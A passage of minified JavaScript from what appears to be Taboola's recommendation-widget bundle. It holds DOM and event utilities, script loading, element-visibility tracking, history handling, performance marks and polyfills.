0===n&&(n=[]),(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([e,t],n,!0).reduce((function(e,t){return(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)((0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],e,!0),t,!0)}))}function convertHyphensToCamelCase(e){var t=e.split("-").map((function(e){return e.charAt(0).toUpperCase()+e.substring(1)})).join("");return t.charAt(0).toLowerCase()+t.substring(1)}function removeWhiteSpaces(e){return(null==e?void 0:e.replace(/\s+/g,""))||""}function setTimeoutPromise(e){return new _polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__.e((function(t){window.setTimeout(t,e)}))}function invokeFunctionOnce(e,t){void 0===t&&(t=null);var n=!1;return function(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];if(!n)return n=!0,e.apply(t,r)}}function isEndLineOrPageDownPressed(e){var t=e.metaKey,n=e.key,r=e.code;return"PageDown"===n||"PageDown"===r||"End"===n||"End"===r||("ArrowDown"===n||"ArrowDown"===r)&&t}function stringReplaceAll(e,t,n){return(0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.replaceAll)?e.replaceAll(t,n):e.replace(new RegExp(t,"g"),n)}function stringPadStart(e,t,n){if((0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.padStart))return e.padStart(t,n);if(t=Math.floor(t),e.length>=t)return e;var r="";if((t-=e.length)>n.length)for(var i=0;i<Math.floor(t/n.length);i++)r+=n;return r.slice(0,t)+e}function isTouchDevice(){return null!=isTouch||(isTouch=(0,_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__.cv)("touch-device")),isTouch}},5217:function(e,t,n){"use strict";n.d(t,{B4:function(){return E},M6:function(){return h},RS:function(){return C}});var r=n(8867),i=n(4570),o=n(4966),a=n(1571),l=n(8291),s=n(9190),c=n(2456),u=n(1379),d=n(4733),p=n(9901),f=n(5385),m=n(6788),v=n(4495);function h(){var e,t,n,r,o=p.mb.TRC||(p.mb.TRC={});o._trecsInit||(o._trecsInit=!0,p.mb.TRCImpl||(p.mb.TRCImpl={}),(e=p.mb.TRCImpl).sendAbTestEvent||(e.sendAbTestEvent=i.$q),(t=p.mb.TRCImpl).sendExternalRevenueEvent||(t.sendExternalRevenueEvent=i.Al),(n=p.mb.TRCImpl).globaleRequestId||(n.globaleRequestId=""),p.mb.TRCImpl.boxes={},o.runEngine="trecs",o.utm||(o.utm=[]),o.preProcessedPushedOptions||(o.preProcessedPushedOptions=[]),o.getOptionsSummaryClone||(o.getOptionsSummaryClone=a._X),o.RBoxUsage||(o.RBoxUsage={}),(r=o.RBoxUsage).logUsage||(r.logUsage=i.W3),o._taboolaClone=[],o.trecsGetQueryParams=f.BC,o.sendTaskToFader=d.s,o.useStorageDetection=!0,o.stopContent=b,o.stopContentCleanUp=g,function(){var e=p.mb.TRC||(p.mb.TRC={});e.listen||(e.listen=y),e.dispatch||(e.dispatch=w),e.hasEvent||(e.hasEvent=x)}())}function b(e){void 0===e&&(e=[]),null===o.Un||void 0===o.Un||o.Un.stopContent(e)}function g(e){void 0===e&&(e=[]),(0,v.Tt)("e26",e)}var _=0;function y(e,t){var n=s.Y.on(e,t);return{id:_++,eventName:e,handler:t,remove:n}}function w(e,t){var n=(0,l.cb)(t)?{data:t}:t;s.Y.emit(e,n,(function(n,r){(0,c.yN)("Error in event handler, event: ".concat(e),n,t)}))}function x(e){return s.Y.has(e)}s.Y.once("storeReady",(function(){var e=p.mb.TRC;e.TRECS={updateAllModes:o.Un.updatePropertyForAllModes,updateSpecificModes:o.Un.updatePropertyForSpecificModes,merge:u.U,styleInjected:!1,responseDispatched:!0},p.mb.TRCImpl.TRECS={},o.L5.onOptionsSummaryUpdated((function(t){e._taboolaClone=(0,r.ev)((0,r.ev)([],e._taboolaClone,!0),t.__preProcessedOptions__,!0)})),o.L5.onResponseSummaryUpdate((function(t){e.events_ri=t.events.requestId||e.events_ri||""})),o.L5.onReset((function(){e._taboolaClone=[]}));var t=o.L5.config;e.isAMP=t.runtime.isAMP,e.version=t.runtime.debugQueryParams.tbl_rbox_version||p.mb.TRC.version||(0,m.XM)(),k(),s.Y.on("pubUpdated",k)}));var C="trcResponseHandled";function E(e){p.mb.TRC.dispatch("trcResponseHandled",{res:e})}function k(){p.mb.TRC.publisherId=o.L5.config.publisher.publisherName}},1803:function(e,t,n){"use strict";n.d(t,{V1:function(){return a},eu:function(){return o},ze:function(){return i}});var r=n(6403),i=function(){function e(){this._eventListeners=[]}return e.prototype.add=function(e,t,n,r){void 0===r&&(r={}),this._eventListeners.push([e,t,n,r]),e.addEventListener(t,n,r)},e.prototype.removeAll=function(){this._eventListeners.forEach((function(e){var t=e[0],n=e[1],r=e[2],i=e[3];t.removeEventListener(n,r,i)})),this._eventListeners=[]},e.prototype.removeExact=function(e,t,n,r){var i=this;void 0===r&&(r={}),this._eventListeners.some((function(o,a){var l=o[0],s=o[1],c=o[2],u=o[3];return!!function(i){return i[0]===e&&i[1]===t&&i[2]===n&&i[3]===r}([l,s,c,u])&&(i._eventListeners.splice(a,1),l.removeEventListener(s,c,u),!0)}))},e.prototype.removeByElement=function(e){this._remove((function(t){var n=t[0];return t[1],t[2],t[3],n===e}))},e.prototype.removeByEventType=function(e){this._remove((function(t){t[0];var n=t[1];return t[2],t[3],n===e}))},e.prototype._remove=function(e){this._eventListeners=this._eventListeners.filter((function(t){if(!e(t))return!0;var n=t[0],r=t[1],i=t[2],o=t[3];return n.removeEventListener(r,i,o),!1}))},e}();function o(e,t){return void 0===t&&(t=window),new r.e((function(n){var r=function(i){t.removeEventListener(e,r),n(i)};t.addEventListener(e,r)}))}function a(e,t,n){return void 0===t&&(t=window),t.addEventListener(e,n),function(){t.removeEventListener(e,n)}}},6194:function(e,t,n){"use strict";n.d(t,{FV:function(){return u},X6:function(){return a},eZ:function(){return l}});var r,i=n(6403);function o(){return 0!==function(){var e=window.performance;if(!e)return{loadEventEnd:0};if(e.getEntriesByType){var t=(e.getEntriesByType("navigation")||[])[0];if(t)return t}return e.timing}().loadEventEnd}function a(){return"complete"===document.readyState}function l(){return r||(r=new i.e((function(e){if(o())e();else{var t=0,n=0,r=function(){t&&window.clearInterval(t),n&&window.clearTimeout(n),e()};window.addEventListener("load",(function e(){window.removeEventListener("load",e),o()?r():t=window.setInterval((function(){return o()&&r()}),100)})),n=window.setTimeout(r,6e4)}}))),r}var s,c="";function u(e){if(s&&c===e)return s;c=e;var t=document.URL;"#"===e&&(e=t);var n=e===t;return s=new i.e((function(r){var i=new XMLHttpRequest;i.open("HEAD",t),i.onload=function(){if(200===i.status){var t=i.getResponseHeader("X-Frame-Options");t&&(t==="ALLOW-FROM ".concat(e)||"SAMEORIGIN"===t&&n)&&r(!0)}r(n)},i.send()}))}},5800:function(e,t,n){"use strict";n.d(t,{$3:function(){return w},AF:function(){return x},Au:function(){return b},Bt:function(){return C},C2:function(){return h},_j:function(){return k},dI:function(){return m},f:function(){return y},f1:function(){return T},gS:function(){return v},gj:function(){return p},sb:function(){return _},u8:function(){return E}});var r,i=n(8867),o=n(4148),a=n(2456),l=n(6403),s=n(8291);function c(){return null!=r||(r=(0,o.cv)("ie")),r}function u(e){return e.reduce((function(e,t){return t&&e.push.apply(e,t.split(" ")),e}),[]).filter(Boolean)}function d(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);try{c()?i.forEach((function(t){e.classList.add(t)})):(t=e.classList).add.apply(t,i)}catch(e){(0,a.H)("addClassListToElements::classList:: ".concat(i.join(", "),"::"),e)}}function p(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){d.apply(void 0,(0,i.ev)([e],t,!1))})):d.apply(void 0,(0,i.ev)([e],t,!1))}function f(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);c()?i.forEach((function(t){e.classList.remove(t)})):(t=e.classList).remove.apply(t,i)}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){f.apply(void 0,(0,i.ev)([e],t,!1))})):f.apply(void 0,(0,i.ev)([e],t,!1))}function v(e){return c()?e.replace(/[\s\t\r\n]+/g," "):e}function h(e){return Array.prototype.slice.call(e)}function b(e){return Array.prototype.slice.call(e)}function g(e,t){var n="".concat("Taboola - Invalid Selector",' Selector: "').concat(e,'" is invalid');(0,a.H)(n,t)}function _(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function y(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function w(e,t){try{return b(e.querySelectorAll(t))}catch(e){return g(t,e),[]}}function x(e,t){return w(e,t).filter((function(e){return!!e}))}function C(e){return Array.prototype.slice.call(e)}function E(e){var t=document.createTextNode(" ");e.appendChild(t)}function k(e,t,n){return new l.e((function(r,i){var o=_(document,e);o?r(o):function a(){setTimeout((function(){(o=_(document,e))?r(o):--t>0?a():i("Failed to get element with selector: ".concat(e))}),n)}()}))}function T(e){return!!e&&e.nodeType===Node.ELEMENT_NODE}},256:function(e,t,n){"use strict";n.d(t,{BI:function(){return I},Ds:function(){return D},Gc:function(){return S},Jg:function(){return k},Jq:function(){return z},LU:function(){return F},Nr:function(){return A},Qi:function(){return T},Rk:function(){return E},Sr:function(){return R},T8:function(){return j},_R:function(){return g},_W:function(){return _},_d:function(){return O},fs:function(){return C},jg:function(){return V},k:function(){return w},k_:function(){return U},l6:function(){return B},qY:function(){return L},rS:function(){return y},sk:function(){return N},wu:function(){return x},xH:function(){return M},xS:function(){return P}});var r,i,o,a=n(8773),l=n(8291),s=n(2456),c=n(6403),u=n(5385),d=n(4148),p=n(5800),f={amp:"&",apos:"'","#x27":"'","#x2F":"/","#39":"'","#47":"/",lt:"<",gt:">",nbsp:" ",quot:'"'},m=/&(#(?:x[0-9a-f]+|\d+)|[a-z]+);?/gi,v="cdn.taboola.com",h={};function b(e,t){var n;return"#"===t[0]?String.fromCharCode("x"===t[1].toLowerCase()?parseInt(t.substr(2),16):parseInt(t.substr(1),10)):null!==(n=f[t])&&void 0!==n?n:e}function g(e){return(null==e?void 0:e.replace(m,b))||""}function _(e,t){return void 0===t&&(t={}),new c.e((function(n,i){var o=document.createElement("script");o.type="text/javascript",o.src=e,!(0,d.cv)("ie")&&e.indexOf(v)>-1&&o.setAttribute("crossorigin","anonymous"),t.defer&&o.setAttribute("defer","defer"),t.async&&o.setAttribute("async","async"),t.id&&o.setAttribute("id",t.id),(null==r?void 0:r.parentElement)||(r=document.getElementsByTagName("script")[0]),(null==r?void 0:r.parentElement)?(r.parentElement.insertBefore(o,r),o.addEventListener("load",(function(){return n()})),o.addEventListener("error",(function(){return i({reason:"script: ".concat(o.src),isInfo:!0})}))):i("can not add script")})).catch((function(t){return((null==t?void 0:t.isInfo)?s.PN:s.H)("TRECS error in createAndInjectScriptElement()- ".concat((null==t?void 0:t.reason)?null==t?void 0:t.reason:JSON.stringify({error:t,url:e}))),new c.e((function(e,n){n(t)}))}))}function y(e){var t;try{return null===(t=e.contentWindow)||void 0===t||t.document.querySelector,!0}catch(e){return!1}}function w(e,t){t&&((0,l.cb)(t)?(0,u.ug)(t)&&(i||(i=(0,a.U)("textarea")),i.innerHTML=t,t=i.value,(0,u.ug)(t))?e.innerHTML=t:e.innerText=t:e.appendChild(t))}function x(e){e.cancelBubble=!0,e.preventDefault(),e.stopPropagation()}function C(e){var t=(0,p.f)(document,'head meta[property="'.concat(e,'"]'));return t?t.content:null}function E(e){var t;e.remove?e.remove():null===(t=e.parentElement)||void 0===t||t.removeChild(e)}function k(e){return(0,d.cv)("ff")?e.offsetParent===document.body:!e.offsetParent}function T(e){var t,n=window.top?(0,p.f)(window.top.document,"#".concat(e)):null;if(n)try{return(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||window.document}catch(e){(0,s.yN)("Error accessing iframe document:",e)}else(0,s.yN)("No iframe found with the specified ID:",e);return window.document}function L(e,t){var n="animation".concat(t),r={animation:"animation".concat(t),WebkitAnimation:"webkitAnimation".concat(t.charAt(0).toUpperCase()).concat(t.slice(1)),OAnimation:"oanimation".concat(t),MozAnimation:"animation".concat(t),MSAnimation:"MSAnimation".concat(t)};return Object.keys(r).some((function(t){return void 0!==e.style[t]&&(n=r[t],!0)})),n}function R(e){return void 0===e&&(e=0),new c.e((function(t){window.setTimeout((function(){t()}),e)}))}function S(e,t){if(!e)return null;if(e.closest)return e.closest(t);if("undefined"==typeof Element)return null;for(var n=e;!I(n,t);)if(!(n=n.parentElement))return null;return n}function I(e,t){return e.matches?e.matches(t):(Element.prototype.msMatchesSelector||Element.oMatchesSelector||Element.mozMatchesSelector||Element.prototype.webkitMatchesSelector).call(e,t)}function D(e,t,n,r){void 0===n&&(n=!1),void 0===r&&(r=null);var i=0;return function(){for(var o=[],a=0;a<arguments.length;a++)o[a]=arguments[a];var l=n&&0===i;clearTimeout(i),i=window.setTimeout((function(){i=0,n||e.apply(r,o)}),t),l&&e.apply(r,o)}}function O(e){var t=(0,a.U)("meta");t.httpEquiv="origin-trial",t.content=e,document.head.appendChild(t),h[e]=!0}function M(e){var t=document.createElement("div"),n=!1;try{t.querySelector(e),n=!0}catch(e){}return n}function A(e){e.removeAttribute("style"),e.removeAttribute("class")}function P(e){return e instanceof DocumentFragment?e.firstElementChild:e}function N(e){return!!e&&P(e).getElementsByTagName("a").length>0}function U(e,t){return void 0===t&&(t=window.document),t.getElementById(e)||(0,p.sb)(t,"[id='".concat(e,"'"))}function B(){return o||(o=new c.e((function(e){if(document.body)e();else{var t=new MutationObserver((function(n){n.forEach((function(n){n.addedNodes.forEach((function(n){"BODY"===n.nodeName&&(t.disconnect(),e())}))}))}));t.observe(document.documentElement,{childList:!0,subtree:!1})}}))),o}function F(e){var t=document.createElement("div");if(t.innerHTML=e.trim(),t.firstChild)return t.firstChild}function z(e,t){var n,r=new RegExp("".concat(t,"\\s*:\\s*([^;]+)")),i=e.match(r);return(null===(n=null==i?void 0:i[1])||void 0===n?void 0:n.trim())||""}function V(e,t){if(e.contains)return e.contains(t);for(var n=t.parentNode;n&&n!==e&&n.nodeType!==Node.DOCUMENT_NODE;)n=n.parentNode;return e===n}function j(e,t){var n=(0,a.U)("a");n.target=t,n.href=e,n.click()}},6496:function(e,t,n){"use strict";n.d(t,{C6:function(){return Z},G3:function(){return I},eb:function(){return S}});var r=n(8867),i=n(8681),o=n(9997),a=n(6155),l=n(1379),s=n(3033),c=n(9901),u=n(5385),d=n(8291),p=n(2456),f=n(3426),m=n(1571);n(6337);var v,h=(0,s.Z)(),b={},g={},_={},y=(0,i.Qh)(),w=null,x=!1,C={};window.__visibleCallbackList=g,window.__visibleElementToIdMap=h,window.__visibleIdToElementMap=b;var E=1e-5,k=1e3,T=.5,L=0,R=[E,.25,.5,.75,1];function S(e,t,n){var i=A(n),l=q(e,i);if(l)return l.callbacks.push(t),{unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};!function(e,t){var n=N(t),r=ee(t)?_:g;r[n]||(r[n]={});var i=r[n],a=P(e);(0,o.DI)(!i[a],"Element already exist in the callback data list"),i[a]=t}(e,l=(0,r.pi)({callbacks:[t],lastVisibleTime:0,wasVisibleLastTime:!1,isCurrentVisible:!1,lastIOPercent:0,timerId:-1},i));var s,f={unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};return ee(l)?(Q(l,e),f):c.mb.taboolaMobile?(w||(v||(v=(0,u.yL)((function(){X()}),50),document.addEventListener("scroll",v,{passive:!0,capture:!0})),!x&&c.mb.taboolaBridge&&(x=!0,c.mb.taboolaBridge.on("externalRectsUpdated",(function(e){w=e,X()}))),w=(null===(s=c.mb.taboolaMobile)||void 0===s?void 0:s.getNativeRects())||null),Q(l,e),f):(function(e,t){var n=function(e){var t=N(e);return C[t]}(t)||new IntersectionObserver((function(e,n){!function(e,t,n){var r=(0,a.Xn)();e.forEach((function(e){var t=e.target,i=q(t,n);if((0,d.r8)(i))(0,p.yN)("handleIntersectionObserverUpdate: elementData is undefined");else{var o=e.intersectionRatio>=i.visiblePercents;if(i.isCurrentVisible=o,i.lastIOPercent=e.intersectionRatio,!o&&i.wasVisibleLastTime)return i.lastVisibleTime=0,i.wasVisibleLastTime=!1,void $(i,t,o);if(o&&0===i.lastVisibleTime){i.lastVisibleTime=r,W(t,i.overlayOptions)&&(i.isCurrentVisible=!1);var a=function(){var e;if(!(i.lastIOPercent<i.visiblePercents)){if(null===(e=null==i?void 0:i.overlayOptions)||void 0===e?void 0:e.enableOverlayCheck){if(W(t,i.overlayOptions))return i.wasVisibleLastTime=!1,i.isCurrentVisible=!1,i.lastVisibleTime=0,void function(e){z.indexOf(e)>-1||(z.push(e),V===B&&(V=window.setInterval((function(){z.forEach((function(e){e()}))}),F)))}(a);!function(e){var t=z.indexOf(e);-1!==t&&(z.splice(t,1),0===z.length&&(window.clearInterval(V),V=B))}(a)}i.wasVisibleLastTime=!0,$(i,t,o)}};i.visibleTime>0?window.setTimeout(a,i.visibleTime):a()}else!o&&i.lastVisibleTime>0&&(i.lastVisibleTime=0)}}))}(e,0,t)}),{root:t.rootElement,rootMargin:(0,d.cb)(t.rootMargin)?t.rootMargin:"".concat(t.rootMargin,"px"),threshold:R});n._options=t;var r=N(t);C[r]||(C[r]=n),C[r].observe(e)}(e,l),f)}function I(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function D(e,t,n){return function(){!function(e,t,n){var r,i=N(n),o=G(e,i);if(o){if(1===o.callbacks.length)return null===(r=C[i])||void 0===r||r.unobserve(e),function(e,t){delete(g[t]||_[t])[P(e)]}(e,i),function(e){var t=P(e),n=Object.keys(g).filter((function(e){return Y(t,e)})).length>0;n=n||Object.keys(_).filter((function(e){return Y(t,e)})).length>0,n||(delete b[P(e)],h.delete(e))}(e),void clearTimeout(n.timerId);var a=o.callbacks.indexOf(t);a>-1&&o.callbacks.splice(a,1)}}(e,t,n)}}function O(e,t,n,r){return{topMargin:e,rightMargin:t,bottomMargin:n,leftMargin:r}}function M(e){if((0,d.l7)(e))return O(e,e,e,e);var t,n=e.split(" ").map((function(e){return(0,f.BV)(e)||0})),r=n[0],i=n[1],o=n[2],a=n[3];return(0,d.r8)(r)?O(0,0,0,0):(0,d.r8)(i)?O(r,r,r,r):(0,d.r8)(o)?O(r,t=i,r,t):(0,d.r8)(a)?O(r,t=i,o,t):O(r,i,o,a)}function A(e){var t,n,r=null!==(t=null==e?void 0:e.visiblePercents)&&void 0!==t?t:T;0===r&&(r=E);var i=null!==(n=null==e?void 0:e.visibleTime)&&void 0!==n?n:k;0===i&&(i=E);var o=(null==e?void 0:e.rootMargin)||L,a=(null==e?void 0:e.rootElement)||null;return{visiblePercents:r,visibleTime:i,rootMargin:o,parsedRootMargin:M(o),rootElement:a,overlayOptions:null==e?void 0:e.overlayOptions}}function P(e){if(!e)return"null";var t=h.get(e);return t||(t=(0,u.fV)(),h.set(e,t),b[t]=e),t}function N(e){var t,n;void 0===e&&(e={});var r=(null===(t=e.overlayOptions)||void 0===t?void 0:t.enableOverlayCheck)?1:0,i=(null===(n=e.overlayOptions)||void 0===n?void 0:n.enableFullOverlayCheck)?1:0,o=A(e);return"".concat(P(o.rootElement),",px").concat(o.rootMargin,",").concat(o.visibleTime,"ms,").concat(o.visiblePercents,"%,").concat(r,",").concat(i,"}")}var U,B=-1,F=500,z=[],V=B,j=function(e){return(0,d.r8)(e)?null!=U?U:U=(0,m.Mv)("enable-full-overlay-check"):e};function W(e,t){if(!(null==t?void 0:t.enableOverlayCheck))return!1;var n,r=t.parentElement,i=t.validateOverlayElement||function(e){return!(0,d.r8)(r)&&r.contains(e)},o=e.getBoundingClientRect(),a=(.5,.5,{targetElementCenterX:(n=o).left+Math.round(.5*(n.right-n.left)),targetElementCenterY:n.top+Math.round(.5*(n.bottom-n.top))}),l=a.targetElementCenterX,s=a.targetElementCenterY,c=document.elementFromPoint(l-1,s-1)||document.elementFromPoint(l+1,s+1);if(!c)return!1;if(e===c||e.contains(c))return!1;if(j(t.enableFullOverlayCheck)){var u=o.top,p=o.top+o.height,f=H(l,u,e),m=H(l,p,e);if(!f&&!m)return!1}return!i(c)}function H(e,t,n){var r=document.elementFromPoint(e,t);return!!r&&!(n===r||n.contains(r))}function q(e,t){return G(e,N(t))}function G(e,t){var n=g[t]||_[t];return(null==n?void 0:n[P(e)])||void 0}function Y(e,t){var n,r;return!!(null===(n=g[t])||void 0===n?void 0:n[e])||!!(null===(r=_[t])||void 0===r?void 0:r[e])}function X(e){if(w){var t=e||g,n=(0,a.Xn)();(0,l.mt)(t,(function(e,t){(0,l.mt)(t,(function(e,t){Q(t,function(e){return(0,o.DI)(!!b[e],"_idToElementMap[elementId] not supposed to get here"),b[e]}(e),n)}))}))}}function Q(e,t,n){void 0===n&&(n=(0,a.Xn)());var r=function(e,t){var n=function(e,t){if(!w)return null;var n=e.getBoundingClientRect();return 0===n.width||0===n.height?null:{rootBounds:K(w.nativeWindowRect,t),boundingClientRect:J(n,w.webViewRect)}}(t,e.parsedRootMargin);if(!n)return!1;var r,i=n.boundingClientRect,o=n.rootBounds;return i.top>o.top&&i.top<o.bottom?(r=(r=(o.bottom-i.top)/i.height)>1?1:r)>=e.visiblePercents:i.bottom>o.top&&i.bottom<o.bottom?(r=(r=(i.bottom-o.top)/i.height)>1?1:r)>=e.visiblePercents:i.top<=o.top&&i.bottom>=o.bottom}(e,t);if(e.isCurrentVisible=r,!e.wasVisibleLastTime){if(!e.wasVisibleLastTime&&r&&0===e.lastVisibleTime)return e.lastVisibleTime=n,void(e.timerId=window.setTimeout(Q.bind(null,e,t),e.visibleTime));!e.wasVisibleLastTime&&!r&&e.lastVisibleTime>0?e.lastVisibleTime=0:e.wasVisibleLastTime!==r&&n-e.lastVisibleTime>=e.visibleTime&&(e.wasVisibleLastTime=!0,$(e,t,r))}}function K(e,t){var n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return{top:e.top-n,left:e.left-o,right:e.right+r,width:e.width+o+r,height:e.height+n+i,bottom:e.bottom+i,x:e.x-o,y:e.y-n}}function J(e,t){var n=t.top+e.top,r=t.left+e.left;return{top:n,left:r,width:e.width,right:r+e.width,height:e.height,bottom:n+e.height,x:r,y:n}}function $(e,t,n){(0,r.ev)([],e.callbacks,!0).forEach((function(r){var i=D(t,r,e);r(n,i)}))}function Z(e){c.tp.context.observeIntersection((0,u.yL)((function(t){var n=t[t.length-1];e(n)}),50))}function ee(e){var t=e.parsedRootMargin,n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return y&&(n>0||r>0||i>0||o>0)}y&&Z((function(e){w={nativeWindowRect:e.rootBounds,webViewRect:e.boundingClientRect},X(_)}))},5957:function(e,t,n){"use strict";n.d(t,{N:function(){return c}});var r,i=n(5633),o=n(8291),a="",l=window.history,s=new i.v;function c(){return r||(window.addEventListener("popstate",(function(e){s.emit("state-changed",e.state)})),r={isState:function(e,t){var n=this.getState();return function(e){return(0,o.l7)(null==e?void 0:e._owner_)}(n)&&n._owner_===e&&((0,o.r8)(t)||t.every((function(e){return null==n?void 0:n.content.hasOwnProperty(e)})))},on:function(e,t){return s.on(e,t)},off:function(e,t){s.off(e,t)},back:function(){l.back()},forward:function(){l.forward()},go:function(e){l.go(e)},pushState:function(e,t){l.pushState(e,a,t),s.emit("state-pushed",e)},replaceState:function(e,t){l.replaceState(e,a,t),s.emit("state-replaced",e)},getState:function(){return l.state},getLength:function(){return l.length||0}}),r}},5796:function(e,t,n){"use strict";n.d(t,{$q:function(){return a},Xq:function(){return s},sx:function(){return u},z2:function(){return l}});var r=n(4966),i=n(6005),o={};function a(){return o}function l(){o={}}function s(e){var t=(0,i.wD)(e),n=t.markerId,a=t.markerHash,l="".concat(n,"_").concat("s"),s="".concat(n,"_").concat("e"),c=e.measureLevel||"generalMeasure";return!r.L5||(0,i.iH)()?((0,i.BJ)(l),o[n]={measuredType:e.measuredType,startMark:l,markerHash:a,measureLevel:c},function(){(0,i.BJ)(s),o[n]&&(o[n].endMark=s)}):function(){}}var c={};function u(e){return c[e.measuredType]?function(){}:(c[e.measuredType]=!0,s(e))}},6005:function(e,t,n){"use strict";n.d(t,{Aj:function(){return m},BJ:function(){return v},Eb:function(){return _},Tj:function(){return w},a:function(){return y},iH:function(){return b},lS:function(){return d},nj:function(){return g},tE:function(){return f},wD:function(){return p}});var r=n(4966),i=n(1571),o=n(8291),a=n(9901),l=n(5385),s="~~@~~",c={},u="tbl_perf_",d=u+"pageLoadMeasure";function p(e){var t=e.modeName||"",n=e.placement||"",r=t||n?(0,l.Wu)(t+n):"",i=u+e.measuredType+(r?"_".concat(r):"");return r&&(c[r]=t+s+n),{markerId:i,markerHash:r}}function f(){return c}function m(){c={}}function v(e){var t,n;window.performance&&(null===(n=(t=window.performance).mark)||void 0===n||n.call(t,e))}var h=null;function b(){return(0,o.QC)(h)?window.performance?h=!!r.L5.config.runtime.debugQueryParams["taboola-force-perf"]||function(){if((0,i.Mv)("enable-analytics",!1)){var e=_();return!!(null==e?void 0:e.measureEnable)&&e.traffic>=100*Math.random()}return!1}():(h=!1,!1):h}function g(){var e,t;0===(null===(t=(e=window.performance).getEntriesByName)||void 0===t?void 0:t.call(e,d).length)&&(function(){var e,t=w();t&&(null===(e=t.setResourceTimingBufferSize)||void 0===e||e.call(t,t.getEntries().length+100))}(),v(d))}function _(){var e;return(null===(e=a.mb.TRC)||void 0===e?void 0:e.perfConfOverride)||(0,i.Cd)("config-analytics")}function y(){return window.performance?0|performance.now():0}function w(){return window.performance}},4733:function(e,t,n){"use strict";n.d(t,{s:function(){return u}});var r,i=n(6199),o=n(8291),a=n(256),l=n(2706),s=n(2456),c=n(6403);function u(e,t){return function(e,t){var n=t||{},s=n.enableFaderPolyfill,c=void 0!==s&&s,u=n.schedulerOptions,d=void 0===u?{}:u,p=n.runImmediately,f=void 0!==p&&p;return function(){if((0,o.r8)(r)){var e,t=window;r||(r=t.TRC.__optFad||(0,i.u)().global.perf_opt_fader||"tbt"),(e=(0,i.u)().global["yield-token"])&&(0,a._d)(e)}}(),"tbt"!==r||f?(0,l.o3)(e):(0,l.Jm)(e,c,d)}(e,t).catch((function(e){return e instanceof Error&&(0,s.H)("Error in sendTaskToFader: ",e),c.e.resolve()}))}},2706:function(e,t,n){"use strict";n.d(t,{Jm:function(){return a},o3:function(){return l},zn:function(){return s}});var r=n(8867),i=n(6403),o=n(4148);function a(e,t,n){void 0===n&&(n={});var a=(0,r.pi)({priority:"user-blocking"},n);return(0,o.cv)("yield")?window.scheduler.yield(a).then(e):(0,o.cv)("post-task")?window.scheduler.postTask(e,a):t?new i.e((function(t){window.setTimeout((function(){t(e())}),0)})):l(e)}function l(e){return new i.e((function(t){t(e())}))}function s(){return(0,o.cv)("yield")||(0,o.cv)("post-task")}},9375:function(){"use strict";Array.prototype.includes||Object.defineProperty(window.Array.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),String.prototype.includes||Object.defineProperty(window.String.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),Object.entries||(Object.entries=function(e){for(var t=Object.keys(e),n=new Array(t.length),r=t.length;r--;)n[r]=[t[r],e[t[r]]];return n})},3033:function(e,t,n){"use strict";var r;n.d(t,{Z:function(){return l}});var i="_i",o=window.Symbol||"symbol";o.toStringTag||(o.toStringTag="toStringTag"),o.iterator||(o.iterator="iterator");var a=function(){function e(){this[r]=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this[i].length},enumerable:!1,configurable:!0}),e.prototype.clear=function(){this[i]=[]},e.prototype.delete=function(e){for(var t=0;t<this[i].length;t++)if(this[i][t].key===e)return this[i].splice(t,1),!0;return!1},e.prototype.forEach=function(e,t){var n=this;this[i].forEach((function(t){e(t.value,t.key,n)}))},e.prototype._getItem=function(e){return this[i].filter((function(t){return t.key===e}))[0]},e.prototype.get=function(e){var t;return(null===(t=this._getItem(e))||void 0===t?void 0:t.value)||void 0},e.prototype.has=function(e){return!!this._getItem(e)},e.prototype.set=function(e,t){var n=this._getItem(e);return n?n.value=t:this[i].push({key:e,value:t}),this},e}();function l(){return window.Map?new Map:new a}r=i},6403:function(e,t,n){"use strict";n.d(t,{e:function(){return i}});var r=n(7941),i=window.Promise;(0,r.Q)(i)||(i=n(780)),window._TPrmse=i,i.allSettled||(i.allSettled=function(e){var t=e.map((function(e){return e.then((function(e){return{status:"fulfilled",value:e}})).catch((function(e){return{status:"rejected",reason:e}}))}));return i.all(t)})},884:function(e,t,n){"use strict";n.d(t,{b:function(){return l}});var r=n(8867),i=n(3033),o=n(8032),a=function(){function e(e){var t=this;this.observedElements=(0,i.Z)(),this.triggerCallback=function(){var e=[];t.observedElements.forEach((function(n,i){var o=i.getBoundingClientRect();if(t.hasRectChanged(n,o)){t.observedElements.set(i,o);var a={x:o.x,y:o.y,width:o.width,height:o.height,top:o.top,right:o.right,bottom:o.bottom,left:o.left};e.push({target:i,contentRect:(0,r.pi)((0,r.pi)({},a),{toJSON:function(){return(0,r.pi)({},a)}})})}})),e.length>0&&t.callback(e,t)},this.callback=e,this.observedElements=new Map,this.mutationObserver=new MutationObserver((function(e){e.forEach((function(e){"attributes"===e.type&&t.observedElements.has(e.target)&&t.triggerCallback()}))})),window.addEventListener("resize",this.triggerCallback)}return 